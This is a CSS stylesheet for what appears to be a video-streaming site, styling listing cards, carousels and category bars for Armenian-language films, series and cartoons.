.short-abs .status.offline:before{content:"Закрыт";color:#F6574B}
.short-abs .status.offline:after{background:#F6574B;content:"Сериал закрыт и продолжения не будет"}
@media (max-width:549px) {
  .short-abs {position: static; text-align: left; overflow: hidden; display: block; margin:0 0 25px 0}
  .short-abs .quality {float:left;margin:0}
  .short-abs .date {float:left;margin: 5px 0 0 10px;}
  .short-abs .status {float: right; margin:8px 0 0 0; width: 80px;}
}

.short-box {}
.short-box > p {font-size:14px; line-height: 22px; padding: 10px 0 0 0; text-align: justify;}
.short-info {display:table; width: 100%; margin-bottom:8px; line-height:16px;}
.short-info > em, .short-info > small {display:table-cell; vertical-align:top; width:15%;color:#777;font-size: 12px;}
.short-info > span {display:table-cell; vertical-align:top; width:85%; color:#777}
.short-info > span i {font-weight:bold; font-style: normal;}
.short-info > span a {font-weight:bold;}
.short-info.series span {font-weight:bold;color:#F6574B}
.short-info.sound span {font-weight:bold}
.short-info.genre span {font-weight:bold}
@media (max-width: 669px) {
  .short-info > em {width:20%}
  .short-info > span {width:80%}
}
.short-tools {position:absolute;right:0; bottom:0;left:255px; z-index:2; height:30px;}
.short .comments {float:left;height:30px; line-height: 30px; color:#bebebe; font-size:13px;position: relative; margin-right: 15px;}
.short .comments .fa {font-size:18px; margin-right:3px;}
.short .viewers {float:left;height:30px; line-height: 30px; color:#bebebe; font-size:13px; position: relative;}
.short .viewers .fa {font-size:17px; margin-right:3px;}
.short .bookmarks {float:right;}
.short .bookmarks > * {display:block;height:30px; line-height:30px; cursor:pointer; color:#999; font-size:20px; position:relative; width:30px; text-align: right;}
.short .bookmarks-delete {color:#808795}
.short .bookmarks > *:hover, .short .bookmarks-delete:hover {color:#0DB9DD;}
.short .trailer {height:30px; line-height: 30px; padding: 0 0 0 25px; position:absolute;left:50%; top:0; margin-left:-45px;background:#f5f5f5;cursor:pointer; color:#777; font-size:13px;border: 1px solid #e5e5e5; border-radius: 3px; padding: 0 10px;}
.short .trailer .fa {font-size:20px; margin-right:5px;line-height: 30px; vertical-align: bottom;}
.short .trailer:hover {background:#0DB9DD;border-color:#0DB9DD; color:#fff;}

/*grid-thumb short*/
.grid-thumb .short {float:left; width:25%; margin:0}
.grid-thumb .short > div {margin:0 15px 25px 0; padding:0; min-height:auto}
.grid-thumb .short-poster {width:100%; position:relative;}
.grid-thumb .short-poster > a {height:260px;}
.grid-thumb .short-poster > a:after {bottom:0;}
.grid-thumb .short-poster > a img {height:auto;min-height: 260px;}
.grid-thumb .short-poster > a:hover .fa-play {font-size:80px !important;margin-top:-40px;margin-right:-40px}
.grid-thumb .short-abs {top:15px; left:15px; right:auto;background: none; box-shadow: none;}
.grid-thumb .quality {border: 2px solid #FFC600 !important; background: rgba(0, 0, 0, 0.6) !important; color: #FFC600 !important; font-size: 12px; padding: 6px 8px; font-weight: bold;border-radius:1px; margin:0}
.grid-thumb .short-title {padding:8px 0 0 0; margin:0; text-align:center;}
.grid-thumb .short-title a {font-size: 18px;line-height: 24px;overflow: hidden; white-space: nowrap; text-overflow: ellipsis;display:block;}
.grid-thumb .short-title span {font-size:12px; line-height:14px;overflow: hidden; white-space: nowrap; text-overflow: ellipsis; height:14px;}
.grid-thumb .short-box > *,.grid-thumb .date,.grid-thumb .status,.grid-thumb .looknow,.grid-thumb .short-tools {display:none}
.grid-thumb .short-box .series {display:block; position: absolute;width:auto; bottom:60px; left:5px; right:5px;margin:0; background: rgba(20, 20, 20, 0.85); z-index:2; color: #fff;text-align: center; padding:10px 0;}
.grid-thumb .short-box .series > * {display: inline; width: auto; color: #fff; font-size:12px;}
.grid-thumb .short-box .series > em {color:#ccc}

@media (max-width: 1229px) {
  .short > div {padding:0 0 45px 225px; min-height: 335px;}
  .short-poster {width:210px;}
  .short-poster > a img {height: 270px;}
  .short-tools {left:225px}
  .grid-thumb .short-poster > a {height:240px;}
  .grid-thumb .short-poster > a img {min-height: 240px;}
  .grid-thumb .short-box .series > em {display:none}
  .grid-thumb .short-title a {font-size:16px; line-height:20px;}
  .grid-thumb .short-box .series {bottom:55px; padding:8px 0}
}
@media (max-width: 1129px) {
  .grid-thumb .short {width:33.33333333%;}
  .grid-thumb .short-poster > a {height:280px;}
  .grid-thumb .short-poster > a img {min-height: 280px;}
}
@media (max-width: 991px) {
  .grid-thumb .short-poster > a {height:350px;}
  .grid-thumb .short-poster > a img {min-height: 350px;}
}
@media (max-width: 869px) {
  .grid-thumb .short-poster > a {height:290px;}
  .grid-thumb .short-poster > a img {min-height: 290px;}
}
@media (max-width: 767px) {
  .short > div {padding:0; min-height:auto}
  .short-poster {width:auto;max-width:240px; margin:0 auto 25px auto; position:relative;}
  .short-poster > a img {height:auto;}
  .short-tools {position:relative;left:0; margin:15px 0 0 0;}
  .grid-thumb .short-poster {margin:0;max-width:100%;}
  .grid-thumb .short-poster > a {height:270px;}
  .grid-thumb .short-poster > a img {min-height: 270px;}
}
@media (max-width: 669px) {
  .grid-thumb .short {width:50%;}
  .grid-thumb .short-poster > a {height:380px;}
  .grid-thumb .short-poster > a img {min-height: 380px;}
}
@media (max-width:599px) {
  .grid-thumb .short-poster > a {height:340px;}
  .grid-thumb .short-poster > a img {min-height: 340px;}
}
@media (max-width: 549px) {
  .short .short-abs {margin-bottom:10px;}
  .grid-thumb .short-poster > a {height:280px;}
  .grid-thumb .short-poster > a img {min-height: 280px;}
  .grid-thumb .short-abs {position: absolute;}
}
@media (max-width: 467px) {
  .grid-thumb .short {width:100%;float:none;}
  .grid-thumb .short-poster > a {height:auto;}
  .grid-thumb .short-poster > a img {min-height:auto;}
}

/*Owl Carousel*/
.owl-carousel {display: none;width: 100%;-webkit-tap-highlight-color: transparent; position: relative; z-index: 1;}
.owl-carousel .owl-stage {position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer {position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display: none;}
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot {cursor: pointer; cursor: hand;-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none;-ms-user-select: none; user-select: none;}
.owl-carousel.owl-loaded {display: block;}
.owl-carousel.owl-loading {opacity:0; display:block;}
.owl-carousel.owl-hidden {opacity:0;}
.owl-carousel.owl-refresh .owl-item {visibility:hidden;}
.owl-carousel.owl-drag .owl-item {-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}
.owl-carousel.owl-grab {cursor: move; cursor: grab;}
.owl-carousel.owl-rtl {direction: rtl;}
.owl-carousel.owl-rtl .owl-item {float: right;}
.no-js .owl-carousel {display: block;}
.owl-carousel .animated {-webkit-animation-duration: 1000ms;animation-duration: 1000ms;-webkit-animation-fill-mode: both;animation-fill-mode: both;}
.owl-carousel .owl-animated-in {z-index: 0;}
.owl-carousel .owl-animated-out {z-index: 1;}
.owl-carousel .fadeOut {-webkit-animation-name: fadeOut; animation-name: fadeOut; }
@-webkit-keyframes fadeOut {0% {opacity: 1;} 100% {opacity: 0;}}
@keyframes fadeOut {0% {opacity:1;} 100% {opacity: 0;}}
.owl-height {transition: height 500ms ease-in-out; }
.owl-carousel .owl-item .owl-lazy {opacity: 0;transition: opacity 400ms ease;}
.owl-carousel .owl-item img.owl-lazy {-webkit-transform-style: preserve-3d; transform-style: preserve-3d;}
.owl-carousel .owl-item {position: relative;min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent;-webkit-touch-callout: none; }
.owl-carousel .owl-item img {display: block; width: 100%; -webkit-transform-style: preserve-3d; }
.owl-prev, .owl-next {position:absolute;z-index:3;top:50%;transition:all 200ms;}
.owl-prev {}
.owl-next {}
.owl-prev:hover, .owl-next:hover {color:#fff;}
.owl-prev:active, .owl-next:active {transition:all 200ms;}
.owl-prev:active, .owl-next:active {-webkit-transform: scale(.85); -moz-transform: scale(.85); -ms-transform: scale(.85); -o-transform: scale(.85); transform: scale(.85);}

/*slider-top*/
#slider-top {padding:25px;}
#slider-top .owl-prev, #slider-top .owl-next {border-radius: 3px; top: 50%; font-size: 28px; height: 60px; width: 40px;line-height: 60px; margin-top: -34px;text-align: center;color: rgba(255,255,255,0.8); background: rgba(0, 0, 0, 0.7);}
#slider-top .owl-prev {left:10px;}
#slider-top .owl-next {right:10px;}
#slider-top .owl-prev:hover, #slider-top .owl-next:hover {background: rgba(0, 0, 0, 0.85);color: rgba(255,255,255,1);}
#slider-top .owl-prev:active, #slider-top .owl-next:active {-webkit-transform: scale(.85); -moz-transform: scale(.85); -ms-transform: scale(.85); -o-transform: scale(.85); transform: scale(.85);}
#slider-top .item {}
#slider-top .item a {display:block; position: relative;}
#slider-top .item a:after {position:absolute; z-index:1; top:5px; right:5px; bottom:5px; left:5px; content:""; opacity:0;background:rgba(0,0,0,0.7);}
#slider-top .item a:hover:after {opacity:1}
#slider-top .item a > small {display: block; margin-bottom: 8px; padding: 4px; border: 1px solid #383838; background: #323232;}
#slider-top .item a > small img {height:200px;}
#slider-top .item a > span {position: absolute; left:10px; right:10px; bottom:10px; z-index: 2; opacity: 0;}
#slider-top .item a > span i {font-size: 12px; color: #fff;font-weight:bold; font-style:normal;}
#slider-top .item a > span small {color: #ddd; font-size: 11px;}
#slider-top .item a:hover > span {opacity: 1}

/*slider-premiere*/
#slider-premiere .owl-prev, #slider-premiere .owl-next {width:20px;height:50px;line-height:50px;color: #aaa; font-size:26px; margin-top:-40px;}
#slider-premiere .owl-prev {left:0;}
#slider-premiere .owl-next {right:0;}
#slider-premiere .owl-prev:hover, #slider-premiere .owl-next:hover {color:#555}
#slider-premiere {padding:0 25px;}
#slider-premiere .item a {display:block; text-align: center;color:#333;}
#slider-premiere .item a > span.image-poster {margin-bottom:10px;}
#slider-premiere .item a > span.image-poster img {height:auto;}
#slider-premiere .item a > span {font-size:16px; line-height: 16px; font-weight:bold}
#slider-premiere .item a > small {color:#777; font-size:12px; line-height:16px;}
#slider-premiere .item a:hover {color:#777}

/*bottombar*/
#bottombar {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#slider-bottom .owl-prev, #slider-bottom .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#slider-bottom .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#slider-bottom .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#slider-bottom .owl-prev:hover, #slider-bottom .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#slider-bottom {padding:10px 0;}
#slider-bottom .item a {color: #2f2f2f;}
#slider-bottom .item a > span {margin-bottom:12px;}
#slider-bottom .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#slider-bottom .item a:hover {color:#F6574B}

/*dorama-in-armenian*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#dorama-in-armenian .owl-prev, #dorama-in-armenian .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#dorama-in-armenian .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#dorama-in-armenian .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#dorama-in-armenian .owl-prev:hover, #dorama-in-armenian .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#dorama-in-armenian {padding:10px 0;}
#dorama-in-armenian .item a {color: #2f2f2f;}
#dorama-in-armenian .item a > span {margin-bottom:12px;}
#dorama-in-armenian .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#dorama-in-armenian .item a:hover {color:#F6574B}

/*series-in-armenian*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#series-in-armenian .owl-prev, #series-in-armenian .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#series-in-armenian .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#series-in-armenian .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#series-in-armenian .owl-prev:hover, #series-in-armenian .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#series-in-armenian {padding:10px 0;}
#series-in-armenian .item a {color: #2f2f2f;}
#series-in-armenian .item a > span {margin-bottom:12px;}
#series-in-armenian .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#series-in-armenian .item a:hover {color:#F6574B}

/*indeian-series-in-armenian*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#indeian-series-in-armenian .owl-prev, #indeian-series-in-armenian .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#indeian-series-in-armenian .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#indeian-series-in-armenian .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#indeian-series-in-armenian .owl-prev:hover, #indeian-series-in-armenian .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#indeian-series-in-armenian {padding:10px 0;}
#indeian-series-in-armenian .item a {color: #2f2f2f;}
#indeian-series-in-armenian .item a > span {margin-bottom:12px;}
#indeian-series-in-armenian .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#indeian-series-in-armenian .item a:hover {color:#F6574B}

/*asian-series-in-armenian*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#asian-series-in-armenian .owl-prev, #asian-series-in-armenian .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#asian-series-in-armenian .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#asian-series-in-armenian .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#asian-series-in-armenian .owl-prev:hover, #asian-series-in-armenian .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#asian-series-in-armenian {padding:10px 0;}
#asian-series-in-armenian .item a {color: #2f2f2f;}
#asian-series-in-armenian .item a > span {margin-bottom:12px;}
#asian-series-in-armenian .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#asian-series-in-armenian .item a:hover {color:#F6574B}

/*films-in-armenian*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#films-in-armenian .owl-prev, #films-in-armenian .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#films-in-armenian .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#films-in-armenian .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#films-in-armenian .owl-prev:hover, #films-in-armenian .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#films-in-armenian {padding:10px 0;}
#films-in-armenian .item a {color: #2f2f2f;}
#films-in-armenian .item a > span {margin-bottom:12px;}
#films-in-armenian .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#films-in-armenian .item a:hover {color:#F6574B}

/*cartoons-in-armenian*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#cartoons-in-armenian .owl-prev, #cartoons-in-armenian .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#cartoons-in-armenian .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#cartoons-in-armenian .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#cartoons-in-armenian .owl-prev:hover, #cartoons-in-armenian .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#cartoons-in-armenian {padding:10px 0;}
#cartoons-in-armenian .item a {color: #2f2f2f;}
#cartoons-in-armenian .item a > span {margin-bottom:12px;}
#cartoons-in-armenian .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#cartoons-in-armenian .item a:hover {color:#F6574B}

/*arm-films*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#arm-films .owl-prev, #arm-films .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#arm-films .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#arm-films .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#arm-films .owl-prev:hover, #arm-films .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#arm-films {padding:10px 0;}
#arm-films .item a {color: #2f2f2f;}
#arm-films .item a > span {margin-bottom:12px;}
#arm-films .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#arm-films .item a:hover {color:#F6574B}

/*arm-old-films*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#arm-old-films .owl-prev, #arm-old-films .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#arm-old-films .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#arm-old-films .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#arm-old-films .owl-prev:hover, #arm-old-films .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#arm-old-films {padding:10px 0;}
#arm-old-films .item a {color: #2f2f2f;}
#arm-old-films .item a > span {margin-bottom:12px;}
#arm-old-films .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#arm-old-films .item a:hover {color:#F6574B}

/*doc-films*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#doc-films .owl-prev, #doc-films .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#doc-films .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#doc-films .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#doc-films .owl-prev:hover, #doc-films .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#doc-films {padding:10px 0;}
#doc-films .item a {color: #2f2f2f;}
#doc-films .item a > span {margin-bottom:12px;}
#doc-films .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#doc-films .item a:hover {color:#F6574B}

/*tv-show*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#tv-show .owl-prev, #tv-show .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#tv-show .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#tv-show .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#tv-show .owl-prev:hover, #tv-show .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#tv-show {padding:10px 0;}
#tv-show .item a {color: #2f2f2f;}
#tv-show .item a > span {margin-bottom:12px;}
#tv-show .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#tv-show .item a:hover {color:#F6574B}

/*arm-cartoons*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#arm-cartoons .owl-prev, #arm-cartoons .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#arm-cartoons .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#arm-cartoons .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#arm-cartoons .owl-prev:hover, #arm-cartoons .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#arm-cartoons {padding:10px 0;}
#arm-cartoons .item a {color: #2f2f2f;}
#arm-cartoons .item a > span {margin-bottom:12px;}
#arm-cartoons .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#arm-cartoons .item a:hover {color:#F6574B}

/*arm-tv*/
#bottombar-dorama {background: #f7f7f7;border-bottom:25px solid #dfdfdf;border-top:25px solid #dfdfdf; padding:15px 25px;}
#arm-tv .owl-prev, #arm-tv .owl-next {width:34px;height:34px;line-height:34px;color:#aaa;font-size:22px; border:1px solid #e5e5e5; top:-53px; text-align:center; background:#fff;}
#arm-tv .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#arm-tv .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#arm-tv .owl-prev:hover, #arm-tv .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#arm-tv {padding:10px 0;}
#arm-tv .item a {color: #2f2f2f;}
#arm-tv .item a > span {margin-bottom:12px;}
#arm-tv .item a > span + span {display: block; text-align: center; font-size: 14px; font-weight: bold; line-height: 1.1; margin:0;}
#arm-tv .item a:hover {color:#F6574B}

/*related-news*/
#related-news {margin:25px 0;}
#related-news .owl-prev, #related-news .owl-next {width:34px;height:24px;line-height:24px;color:#aaa;font-size:16px; border:1px solid #e5e5e5; top:-43px; text-align:center; background:#fff;}
#related-news .owl-prev {right:36px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#related-news .owl-next {right:0; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#related-news .owl-prev:hover, #related-news .owl-next:hover {color:#777; background:#f0f0f0;border-color:#dfdfdf;}
#related-news {padding:10px 0;}
#related-news .item a {color: #2f2f2f; text-align:center;}
#related-news .item a span {margin-bottom:10px;}
#related-news .item a > span + span {font-size:14px; line-height:20px;margin:0; font-weight:bold;}
#related-news .item a > small {color:#777; font-size:12px; line-height:16px;}
#related-news .item a:hover {color:#777}
.fullstory-news #related-news .item a span img {height:auto !important}
.fullstory-news #related-news .item a > strong {white-space: normal; line-height: 1.2;}
.fullstory-news #related-news .fa-play.play-small {display:none}
@media (max-width: 467px) {
  #slider-top .item a > small img {height:auto;}
  #related-news .item a span img {height:auto;}
  #slider-premiere .item a > span.image-poster img {height:auto;}
}
@media (min-width: 468px) {
  #slider-top .item a > small img {height:175px;}
  #related-news .item a span img {height:auto;}
  #slider-premiere .item a > span.image-poster img {height:220px;}
}
@media (min-width: 530px) {
  #slider-top .item a > small img {height:200px;}
  #related-news .item a span img {height:auto;}
  #slider-premiere .item a > span.image-poster img {height:265px;}
}
@media (min-width: 600px) {
  #slider-top .item a > small img {height:170px;}
  #related-news .item a span img {height:230px;}
  #slider-premiere .item a > span.image-poster img {height:210px;}
}
@media (min-width: 670px) {
  #slider-top .item a > small img {height:185px;}
  #related-news .item a span img {height:260px;}
  #slider-premiere .item a > span.image-poster img {height:240px;}
}
@media (min-width: 768px) {
  #slider-top .item a > small img {height:220px;}
  #related-news .item a span img {height:290px;}
  #slider-premiere .item a > span.image-poster img {height:260px;}
}
@media (min-width: 870px) {
  #slider-top .item a > small img {height:220px;}
  #related-news .item a span img {height:330px;}
  #slider-premiere .item a > span.image-poster img {height:310px;}
}
@media (min-width: 992px) {
  #slider-top .item a > small img {height:195px;}
  #related-news .item a span img {height:200px;}
  #slider-premiere .item a > span.image-poster img {height:220px;}
}
@media (min-width: 1130px) {
  #slider-top .item a > small img {height:220px;}
  #related-news .item a span img {height:215px;}
  #slider-premiere .item a > span.image-poster img {height: 280px;}
}
@media (min-width: 1230px) {
  #slider-top .item a > small img {height:200px;}
  #related-news .item a span img {height:200px;}
  #slider-premiere .item a > span.image-poster img {height: 290px;}

}

/*navbox-bar*/
.navbox-bar {position: relative;z-index:2; margin: 0 15px 25px 0;border-bottom: 1px solid #e0e0e0;}
@media (max-width: 767px) {
  .navbox-bar {min-height:50px;}
}
.sort-tab {position: absolute;top:5px;right:0;display:block; text-align:center; z-index:1}
.sort-tab span {display:block; float:left;width:40px; line-height:40px;font-size:18px;color:#777;background: #F0F0F0;cursor:pointer; border-radius: 3px; margin: 0 0 0 5px;}
.sort-tab span:hover {color:#111;}
.sort-tab span.current {color:#fff;background:#0DB9DD;}

.sortbar {position: absolute; top:5px; right:90px; z-index:1;}
.sortbar > span {cursor:pointer; height: 40px; width: 40px; font-size: 16px; text-align: center;background:#fff;position:relative; z-index: 2;border:1px solid #fff; color:#777; line-height: 40px; display: block; border-radius: 3px;}
.sortbar > span:hover, .sortbar.open > span {color:#111; border: 1px solid #e5e5e5;}
.sortbar.open > span {border-bottom: none; border-bottom-left-radius:0; border-bottom-right-radius: 0}
.sortbar .dropdown-menu {width: 160px; right:0;border: 1px solid #e5e5e5; background: #fff; top:39px;z-index: 1; border-radius: 3px; border-top-right-radius:0}
.sortbar ul {padding:15px 0;}
.sortbar ul li a {display:block;height:30px; color: #555; padding: 0 0 0 15px; display: block; font-size: 12px;line-height:30px; margin-bottom: 1px; position: relative;}
.sortbar ul li a:hover, .sortbar ul li.asc a, .sortbar ul li.desc a {background:#F0F0F0;color:#111;}
.sortbar ul li.asc a:after, .sortbar ul li.desc a:after {content: "";background-image: url([data-uri]);display: inline-block;vertical-align: middle;margin: -1px 0 0 .4em;width: 6px; height: 11px;-webkit-background-size: 6px auto; background-size: 6px auto;}
.sortbar ul li.asc a:after {background-position: 0 -11px;}

.nav-category {overflow: hidden; }
.nav-category li {float:left; padding: 0 25px 0 0;}
.nav-category li a {display:block;height:50px;color:#555;font-size: 12px; font-weight:bold;line-height:50px; position:relative; text-transform:uppercase;}
.nav-category li a:hover {color:#111}
.nav-category li a:after {left: 0px; width: 100%; height:3px; bottom:0;z-index:1; content: ''; position: absolute; background-color: #F6574B; opacity: 0}
.nav-category li a:hover:after, .nav-category li.active a:after {opacity:1}
@media (max-width: 767px) {
  .nav-category {display:none;}
}

/*box-catext*/
/*.category {margin:40px -10px 25px -25px;position:relative;padding: 25px 25px 10px 25px;background:#f5f5f5;}
.category:before {position:absolute;width:100%;height:0;content:"";left:0;top: 0;border-top:2px dashed #e5e5e5;}
.category:after {position:absolute;width:100%;height:0;content:"";left:0;bottom: -2px;border-top:2px dashed #e5e5e5;}
.category > h1 {position:absolute; left:-5px; top:-30px; display:inline-block;border-radius:3px;border-bottom-left-radius:0;background: #f6574b;border-top: 1px solid #fa7d74;border-bottom: 2px solid #79221a;line-height: 1;text-transform: uppercase;text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.4);font-size:21px;color: #FFF;z-index:2; padding:10px 15px 9px 30px;box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.4);}
.category > h1:after {position:absolute; bottom:-7px; left:0; z-index:1;width: 0; content:"";height: 0;border-style: solid;border-width: 0 5px 5px 0;border-color:  transparent #EE3C2D transparent transparent;}
.catext {width:100%;transition: .5s;z-index:1;height:auto;overflow:hidden;max-height: 200px;color:#777;text-align:justify; position:relative}
.catext-story {}
.catext-story > span {float:left; border-radius:50%; width:170px; height:170px; overflow:hidden;border:6px solid #fff;box-shadow: 0 3px 5px rgba(0,0,0,0.4); background: #FFF; margin:0 25px 0 2px; position:relative}
.catext-story > span img {display:block; width:100%;}*/

.category {margin:0 -10px 25px -25px;position:relative;}
.category h1, .category h2, .category h3 {text-transform: uppercase; position:relative;}
.category h1:after, .category h2:after, .category h3:after {position:absolute;top:0;left:0; content:"";z-index:1;height:100%; width:10px; background:#f6574b;}
.category h1 {padding:0 25px;font-size:24px; margin-bottom:15px;}
.category h2:after, .category h3:after {left:-25px}
.catext {width:100%;transition: .5s;z-index:1;height:auto;overflow:hidden;max-height:280px;color:#666;text-align:justify; position:relative;font-size:13px;}
.catext-story {padding:0 25px; -webkit-user-select: none;}
.catext-story > span {float:left; border-radius:50%; width:170px; height:170px; overflow:hidden;border:6px solid #fff;box-shadow: 0 3px 5px rgba(0,0,0,0.4); background: #FFF; margin:0 25px 0 2px; position:relative}
.catext-story > span img {display:block; width:100%;}
.catext-story ul {padding-left:15px; overflow:hidden;}
.catext-story ul li {position:relative; padding:3px 0 3px 15px;}
.catext-story ul li:before {position:absolute;top:50%; left:0;width:6px; height:6px; content:"";background:#999; margin-top:-3px;z-index:1;border-radius:50%;}
.catext-phome {margin:-25px 15px 15px 0;color:#666;text-align:justify;font-size:13px;}
